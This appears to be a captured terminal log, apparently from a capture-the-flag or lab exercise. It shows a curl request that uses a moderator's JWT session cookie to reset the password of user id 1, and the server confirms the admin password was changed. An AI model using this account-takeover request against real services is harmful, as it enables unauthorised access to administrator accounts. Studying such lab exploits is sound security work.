 root@656f57f561b7 /s/g/I/P/c/2/H/F/Logs# curl 'http://138.68.189.179:32042/api/users/update' \ 130 main
-H 'Accept: */*' \
-H 'Accept-Language: en-US,en;q=0.9' \
-H 'Connection: keep-alive' \
-H 'Content-Type: application/json' \
-H 'Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI3OTg4MzF9.QhSSlHXILxWlDhM-1QNfkkYtrr_CEW4Oqvhz
byJIiKY' \
-H 'Origin: http://138.68.189.179:32042' \
-H 'Referer: http://138.68.189.179:32042/settings' \
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32' \
--data-raw '{"password":"test","uid":"1"}' \
--compressed \
--insecure
{"message":"Password for admin changed successfully!"}#
root@656f57f561b7 /s/g/I/P/c/2/H/F/Logs# main